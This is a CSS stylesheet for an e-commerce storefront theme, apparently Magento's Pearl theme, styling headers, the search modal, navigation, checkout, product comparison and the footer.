:root .page-header-v2 .page-header .header.links > li.customer-welcome:after {
  display: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  font-size: 16px;
}
.page-header .header.links > .customer-welcome .customer-menu .header.links {
  position: absolute;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links {
  right: -7px;
  margin-top: 5px;
  padding: 10px;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li {
  display: block;
  float: none;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a {
  width: auto;
  height: auto;
  font-size: 12px;
  padding: 8px;
  display: block;
  text-align: left;
}
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-menu .header.links li a:before {
  content: '';
  font-size: 12px !important;
}
.page-header .header.links * {
  font-size: 12px;
}
.page-header .minicart-wrapper {
  line-height: 1;
  margin-top: 0;
}
.page-header .minicart-wrapper .action.showcart,
.page-header .minicart-wrapper .action.showcart.active {
  margin: 0;
  padding: 0;
}
.page-header .minicart-wrapper .action.showcart:before,
.page-header .minicart-wrapper .action.showcart.active:before {
  content: "\e72f";
  font-family: inherit;
  display: inline-block;
  font-family: 'font-icons';
  font-size: 16px;
  color: inherit;
  line-height: 30px;
}
.page-header .minicart-wrapper .action.showcart .counter.qty,
.page-header .minicart-wrapper .action.showcart.active .counter.qty {
  min-width: 20px;
}
.page-header .minicart-wrapper * {
  text-transform: none;
}
.page-header .block-search {
  width: auto;
  height: auto;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-xs .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-s .page-header-v2 .page-header .block-search.minisearch-v2,
:root .wp-device-m .page-header-v2 .page-header .block-search.minisearch-v2 {
  position: relative;
  right: 10px;
  top: 0;
}
.page-header .block-search .control {
  z-index: 99;
}
.page-header .block-search .control input {
  box-sizing: border-box;
}
.page-header .block-search .control input:focus {
  box-shadow: 0 0 3px 1px lightgrey;
  border-color: transparent;
}
:root .page-header-v2 .page-header .block-search .control input:focus,
:root .page-header-v1 .page-header .block-search .control input:focus,
:root .page-header-v3 .page-header .block-search .control input:focus,
:root .page-header-v4 .page-header .block-search .control input:focus {
  box-shadow: none;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label,
:root .wp-device-xs .page-header-v1 .page-header .block-search label,
:root .wp-device-s .page-header-v1 .page-header .block-search label,
:root .wp-device-m .page-header-v1 .page-header .block-search label,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label,
:root .wp-device-xs .page-header-v2 .page-header .block-search label,
:root .wp-device-s .page-header-v2 .page-header .block-search label,
:root .wp-device-m .page-header-v2 .page-header .block-search label,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label,
:root .wp-device-xs .page-header-v4 .page-header .block-search label,
:root .wp-device-s .page-header-v4 .page-header .block-search label,
:root .wp-device-m .page-header-v4 .page-header .block-search label {
  cursor: pointer;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  height: auto;
  overflow: visible;
  position: relative;
  top: 0px;
  left: 0;
  float: left;
  width: 100%;
  background-color: #fff;
  padding: 0px;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v1 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control input,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control input,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control input {
  float: left;
  width: 100%;
  position: static;
  margin: 0;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  font-size: 20px;
  line-height: 25px;
  color: inherit;
}
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:-moz-any-link,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v1 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v2 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xs .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-s .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-m .page-header-v4 .page-header .block-search label x:default,
:root .wp-device-xxs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v1 .page-header .block-search label:before,
:root .wp-device-s .page-header-v1 .page-header .block-search label:before,
:root .wp-device-m .page-header-v1 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v2 .page-header .block-search label:before,
:root .wp-device-s .page-header-v2 .page-header .block-search label:before,
:root .wp-device-m .page-header-v2 .page-header .block-search label:before,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 4px;
}
:root .wp-device-xxs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v2 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v3 .page-header .block-search label.active + .control,
:root .wp-device-xxs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-xs .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-s .page-header-v4 .page-header .block-search label.active + .control,
:root .wp-device-m .page-header-v4 .page-header .block-search label.active + .control {
  border: none;
}
:root .wp-device-xxs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-xs .page-header-v4 .page-header .block-search label:before,
:root .wp-device-s .page-header-v4 .page-header .block-search label:before,
:root .wp-device-m .page-header-v4 .page-header .block-search label:before {
  margin-top: 0;
}
.page-header .block-search .actions button {
  z-index: 99;
}
:root .page-header-v2 .page-header .block-search .actions button,
:root .page-header-v3 .page-header .block-search .actions button,
:root .page-header-v4 .page-header .block-search .actions button {
  right: 10px;
  left: auto;
}
:root .page-header-v2 .page-header .block-search .actions button:before,
:root .page-header-v3 .page-header .block-search .actions button:before,
:root .page-header-v4 .page-header .block-search .actions button:before {
  font-size: 20px;
}
:root .theme-pearl.checkout-index-index .page-header .panel.header {
  height: 0;
  padding: 0;
}
:root .theme-pearl.checkout-index-index .page-header .header.links,
:root .theme-pearl.checkout-index-index .page-header .switcher-language {
  display: none;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content {
  min-height: 55px;
  padding: 10px 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo {
  display: block;
  position: relative;
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header .header.content .logo img {
  margin: 0 auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 {
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header {
  height: auto;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.wrapper,
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .panel.header {
  padding: 0;
  height: 0;
}
:root .theme-pearl.checkout-index-index .page-header.sticky-header.page-header-v4 .page-header .header.content {
  top: 0;
  padding-bottom: 15px !important;
}
:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper {
  display: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  content: "\e72f";
  font-family: 'font-icons';
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart .counter.qty span {
  display: block;
  line-height: 22px;
  font-size: 14px;
  padding: 0 3px;
}
:root .page-header-v2 .panel.wrapper {
  display: none;
}
body.checkout-index-index .header.content {
  text-align: center;
}
body.checkout-index-index .header.content .logo {
  float: none;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
}
body.checkout-index-index .authentication-wrapper {
  margin-top: 0px;
}
body.checkout-index-index .authentication-wrapper button {
  background: none;
  border: none;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button:hover {
  background: none;
  border: none;
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper button span {
  color: #000;
  font-size: inherit;
}
body.checkout-index-index .authentication-wrapper .actions-toolbar button span {
  font-size: initial;
  vertical-align: top;
}
._has-auth-shown .authentication-wrapper {
  z-index: 9;
}
:root .page-header-v3 .nav-sections,
:root .page-header-v4 .nav-sections {
  float: left;
}
.nav-sections.nav-sections-2 nav > ul {
  padding: 0;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links {
  display: block;
  border-bottom: none;
}
:root .wp-device-xxs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-xs .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-s .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome,
:root .wp-device-m .nav-sections .nav-sections-items .section-item-content .header.links .customer-welcome {
  border-bottom: none;
}
.page-wrapper .page-header-v1 + .nav-sections,
.page-wrapper .page-header-v2 + .nav-sections,
.page-wrapper .page-header-v4 + .nav-sections {
  padding-bottom: 0;
}
.page-wrapper .sections.nav-sections-4 {
  text-align: center;
}
.navigation {
  width: 100%;
  margin: 0 auto;
}
.navigation > ul {
  padding: 0 !important;
}
:root .wp-device-l .nav-sections-4 .navigation > ul,
:root .wp-device-xl .nav-sections-4 .navigation > ul {
  text-align: center;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li {
  float: none;
  display: inline-block;
}
:root .wp-device-l .nav-sections-4 .navigation > ul > li > ul li a,
:root .wp-device-xl .nav-sections-4 .navigation > ul > li > ul li a {
  text-align: left;
}
.navigation > ul > li > ul li a {
  text-transform: uppercase;
}
.navigation > ul > li > ul li a span {
  text-transform: uppercase;
}
.navigation ul {
  padding: 0;
}
@media (min-width: 768px) {
  .navigation ul li.level0.first > a {
    padding-left: 0;
  }
}
.page-wrapper .top-container {
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin: 0;
}
.maincontent {
  margin-top: 15px;
}
.page-header-v4 .page-header .header_right,
.page-header-v2 .page-header .header_right {
  padding-right: 0px !important;
}
.page-header-v4 .block-search .control input,
.page-header-v2 .block-search .control input {
  padding: 0 10px !important;
}
/* Sticky header */
.page-header-v1 ,
.page-header-v2 ,
.page-header-v4 ,
.header.content .block-search ,
.header.content .header.links {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
/* All header version */
.page-header.sticky-header {
  position: fixed;
  width: 100%;
  -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  top: 0;
}
.page-header.sticky-header .panel.wrapper {
  border: 0 none;
}
.page-header.sticky-header .header.content {
  padding-top: 20px;
  padding-bottom: 5px;
}
.page-header.sticky-header .header.content .logo {
  margin-top: -5px;
  margin-bottom: 0;
  height: auto;
}
.page-header.sticky-header .switcher-currency,
.page-header.sticky-header .compare.wrapper,
.page-header.sticky-header .switcher-language {
  display: none !important;
}
.page-header.sticky-header .nav-sections.too-wide {
  clear: both;
  left: 0 !important;
  margin-top: 5px !important;
  margin-left: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.page-header.sticky-header .nav-sections.too-wide .navigation .megamenu.level-top-fullwidth .fullwidth {
  left: 0 !important;
}
.page-header.sticky-header .global-notification-wrapper {
  display: none !important;
}
.page-header.sticky-header:not(.page-header-v4) .logo {
  position: absolute;
  top: 48%;
}
/* Custom styles for particular headers */
.page-header.sticky-header-mobile {
  position: fixed;
  top: 0;
  width: 100%;
}
.page-header.sticky-header-mobile .panel.wrapper {
  border-bottom: 0 none;
}
.header-global-promo #carousel {
  position: relative;
}
.header-global-promo #carousel.no-carousel #slides ul {
  left: 0px !important;
}
.header-global-promo .wpx-check {
  display: flex;
  align-items: center;
}
.header-global-promo .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo .wpx-static-content {
  display: flex;
  justify-content: space-between;
}
.header-global-promo .btn-bar {
  width: 100%;
}
.header-global-promo .btn-bar #buttons a {
  text-align: right;
  display: inline-block;
  position: absolute;
  z-index: 999;
  text-decoration: none;
  line-height: 20px;
  font-size: 30px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.header-global-promo .btn-bar.no-arrows {
  display: none;
}
.header-global-promo #slides {
  margin: 0 auto;
  overflow: hidden;
}
.header-global-promo #slides ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative;
  float: left;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.header-global-promo #slides ul li {
  width: 100%;
  float: left;
  position: relative;
  margin: 0;
  display: flex;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  vertical-align: middle;
}
.header-global-promo #slides ul li .quoteContainer .wpx-i {
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  line-height: 20px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-sub {
  font-weight: bold;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link {
  font-size: 12px;
  text-decoration: underline;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link:first-child {
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .wpx-link.wpx-mg {
  margin-left: 10px;
  margin-right: 10px;
}
.header-global-promo #slides ul li .quoteContainer .quote-phrase {
  font-size: 12px;
  margin-bottom: 0px;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
}
.hidescroll {
  overflow-y: hidden;
}
/* SEARCH VERSION */
.minisearch-v2 {
  float: right;
}
.page-header-v1 .open-modal-search:before,
.page-header-v2 .open-modal-search:before,
.page-header-v3 .open-modal-search:before,
.page-header-v4 .open-modal-search:before {
  content: '\e615';
  font-family: 'luma-icons';
}
.wrap .modal {
  display: flex;
  justify-content: center;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  pointer-events: none;
  background-color: rgba(255, 255, 255, 0.9);
  z-index: 99999;
  padding: 0 8px;
}
.wrap .modal:target {
  opacity: 1;
  pointer-events: auto;
}
.wrap .modal.isOpen {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0ms;
}
.wrap .modal.isOpen .modal-content {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition-delay: 0.5s;
  -moz-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 500ms;
}
.wrap .modal .close-sec {
  position: absolute;
  right: 10px;
  top: 10px;
}
.wrap .modal .close-sec a {
  font-size: 30px;
  cursor: pointer;
}
.wrap .modal .form.minisearch .searchautocomplete {
  min-width: 100% !important;
  position: absolute !important;
  right: auto !important;
  margin-top: 3px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically {
  top: 66px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list {
  margin: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li {
  display: block;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left {
  margin-right: 30px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-left,
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right {
  display: inline-block;
  vertical-align: middle;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li .block-right .price {
  margin-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete.vertically .product-list li:last-child {
  border-bottom: none !important;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list {
  display: flex;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li {
  display: inline-block;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-left {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete.horizontally .product-list li .block-right {
  text-align: center;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list {
  display: table;
  width: 100%;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list li {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.wrap .modal .form.minisearch .searchautocomplete .product-list .block-flex {
  display: block;
}
.wrap .modal .wpx-pos-search {
  display: inline-block;
  vertical-align: bottom;
  width: 100%;
}
.wrap .modal .wpx-pos-search .control {
  position: relative;
}
.wrap .modal .wpx-pos-search .control .wpx-pos-search {
  position: absolute;
  top: 0px;
  right: 0px;
}
.wrap .modal .wpx-pos-search input {
  width: 100% !important;
  height: 66px !important;
  border: 3px solid !important;
  padding-left: 20px !important;
}
.wrap .modal .wpx-pos-search label {
  display: none;
}
.wrap .modal .wpx-pos-search a.closebutton {
  text-decoration: none;
  font-size: 75px;
  margin-left: 50px;
  position: relative;
  top: 11px;
  line-height: 26px;
}
.wrap .modal .wpx-pos-search a.closebutton:hover {
  color: black;
}
.wrap .modal .wpx-pos-search .action.search {
  padding: 12px 22px;
  border: none !important;
  margin-top: 5px;
  margin-right: 4px;
  right: 0px !important;
}
.wrap .modal .closeoverlay {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  display: block;
  z-index: 2;
  position: fixed;
  cursor: pointer;
}
.wrap .modal .modal-content {
  width: 80%;
  margin: 80px auto 0 auto;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 500ms;
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.wrap .modal .block.block-search.wpx-block-search {
  position: static !important;
  width: 100%;
  padding-left: 0px;
  margin-left: 0px;
}
.search-visible-md {
  display: block;
}
.search-visible-md .open-modal-search {
  font-size: 15px;
}
:root .theme-pearl.multishipping-checkout-addresses .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-shipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-billing .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout-overview .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-wrapper .page-header .nav-toggle,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-wrapper .page-header .nav-toggle {
  display: none;
}
:root .theme-pearl.multishipping-checkout-addresses .page-title,
:root .theme-pearl.multishipping-checkout-shipping .page-title,
:root .theme-pearl.multishipping-checkout-billing .page-title,
:root .theme-pearl.multishipping-checkout_address-newshipping .page-title,
:root .theme-pearl.multishipping-checkout-overview .page-title,
:root .theme-pearl.multishipping-checkout_address-editbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-selectbilling .page-title,
:root .theme-pearl.multishipping-checkout_address-editshipping .page-title {
  margin-top: 15px;
}
:root .theme-pearl .page-wrapper .page-header .mobile-logo,
:root .theme-pearl .page-wrapper .page-header .mobile-checkout-logo {
  display: none;
}
:root .theme-pearl .page-wrapper .page-header .unset-logo {
  display: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
  .wrap .modal .modal-content {
    margin-top: 80px !important;
    margin-left: 0 !important;
  }
  .horizontally-control #search::-ms-clear {
    display: none;
  }
  .wrap .modal {
    position: absolute !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
    visibility: hidden;
  }
  .header .quickcart-wrapper .block-quickcart.quickCartIE {
    position: fixed !important;
    visibility: visible;
  }
  .wrap .modal.isOpenIE {
    position: fixed !important;
  }
  .header .quickcart-wrapper .block-quickcart {
    position: absolute !important;
  }
}
a {
  outline: none;
}
a:focus {
  outline: none;
}
.nav-sections {
  margin-bottom: 0;
}
/* Remove box-shadow for all inputs on focus */
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  /* Visible in the full-colour space */
  box-shadow: 0 0 3px 1px #00699d;
  /* Visible in Windows high-contrast themes */
  outline: transparent dotted 2px;
}
.navigation {
  font-weight: normal;
}
.navigation .level0 > .level-top {
  line-height: 45px;
}
:root .page-header-v3 .navigation .level0 > .level-top,
:root .page-header-v4 .navigation .level0 > .level-top {
  line-height: 34px;
}
.navigation .level0 .submenu {
  background-color: white;
}
.navigation .level0 .submenu:hover {
  background-color: white;
}
.navigation .level0 .submenu a.ui-state-focus,
.navigation .level0 .submenu a:hover {
  background: transparent;
  text-decoration: none;
}
.cart-summary .checkout {
  position: sticky;
}
.nav-sections-item-title {
  background-color: white;
  border-color: lightgrey;
}
/* COMPARE PRODUCTS */
.theme-pearl.catalog-product-compare-index .table-comparison {
  overflow: hidden !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody {
  border: none !important;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody tr:hover {
  background: #d9edf7;
}
.theme-pearl.catalog-product-compare-index .table-comparison tbody td.info {
  background: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label {
  border-right: none;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.attribute {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.theme-pearl.catalog-product-compare-index .table-comparison .cell.label,
.theme-pearl.catalog-product-compare-index .table-comparison .cell.product.info {
  border-bottom: none !important;
}
/* CHECKOUT PAGE */
.checkout-agreements button {
  background: none !important;
  border: none !important;
}
.checkout-agreements button span {
  color: #fa583f !important;
  font-size: 16px !important;
}
.checkout-agreements button span:hover {
  text-decoration: underline;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  padding: 7px 15px;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover {
  text-decoration: none !important;
}
#checkout .opc-wrapper {
  width: 66.66670000000001%;
}
@media (max-width: 767px) {
  #checkout .opc-wrapper {
    width: 100%;
  }
}
/* pe pagina de produse repara dropdownul de cantitate */
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px;
  direction: inherit;
}
.theme-pearl .block.block-minicart .quickcart-content-wrapper button.action span,
.theme-pearl .block.block-minicart button.action.primary span {
  font-size: 12px;
}
.theme-pearl .header .quickcart-wrapper .block-quickcart .block-content-quickcart .quickcart-items-wrapper .quickcart-items .action.delete:before {
  content: '' !important;
}
.theme-pearl .modal-custom .action-close,
.theme-pearl .modal-popup .action-close,
.theme-pearl .modal-slide .action-close {
  background: none;
  border: none;
}
.theme-pearl .modal-custom .action-close:hover,
.theme-pearl .modal-popup .action-close:hover,
.theme-pearl .modal-slide .action-close:hover {
  background: none;
  border: none;
}
.theme-pearl .swatch-option {
  margin: 0 15px 5px 0;
}
.theme-pearl .breadcrumbs .items strong,
.theme-pearl .breadcrumbs .items a {
  text-transform: uppercase !important;
}
.theme-pearl #wishlist-sidebar .product-image-container {
  width: 75px !important;
}
.theme-pearl #wishlist-sidebar .product-image-container .product-image-photo {
  width: auto !important;
  height: auto !important;
}
.theme-pearl #wishlist-sidebar .actions-primary a span {
  font-size: 18px !important;
}
/* adds padding to switcher drop down */
:root .page-header #switcher-currency .mage-dropdown-dialog .dropdown.switcher-dropdown,
:root .page-header #switcher-language .mage-dropdown-dialog .dropdown.switcher-dropdown {
  padding: 10px !important;
}
/* header-v2 account icon size style after login */
:root .page-header-v2 .page-header .header.links > .customer-welcome .customer-name:before {
  content: "\e66c";
  font-family: inherit;
}
/* product page related items add to compare and favorite fix */
.secondary-addto-links.actions-secondary {
  display: none;
}
.product-item-info:hover .secondary-addto-links.actions-secondary {
  display: inherit;
}
.owl-carousel .owl-item {
  text-align: center;
}
/* navigation underscore */
@media (min-width: 768px) {
  .navigation .level0.level-top > .level-top,
  .navigation .level0 > .level-top {
    border-bottom: 1px solid transparent;
  }
  .navigation .level0.active > .level-top,
  .navigation .level0.has-active > .level-top {
    border-bottom: 1px solid #000000;
  }
  .navigation .level0 .submenu .active > a {
    border-color: #000;
  }
  .navigation .level0 > .level-top {
    display: inline-block;
    line-height: 38px;
    margin-bottom: 0;
  }
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions button,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions button {
  float: none;
}
.weltpixel-quickview-catalog-product-view.catalog-product-view .box-tocart .actions,
.weltpixel_quickview-catalog_product-view.catalog-product-view .box-tocart .actions {
  float: none;
}
.mfp-iframe-holder .mfp-close {
  border: none !important;
  background: none !important;
}
.page-wrapper .page-footer {
  padding: 0;
}
.page-wrapper .page-footer .footer.content {
  padding: 0;
}
.page-wrapper .page-footer .footer.content .pre-footer {
  background-color: #f4f4f4;
  display: flex;
}
.page-wrapper .page-footer .footer.content .pre-footer .pre-footer-content {
  max-width: 1400px;
  width: 100%;
  margin: 0 auto;
  padding: 50px 0;
}
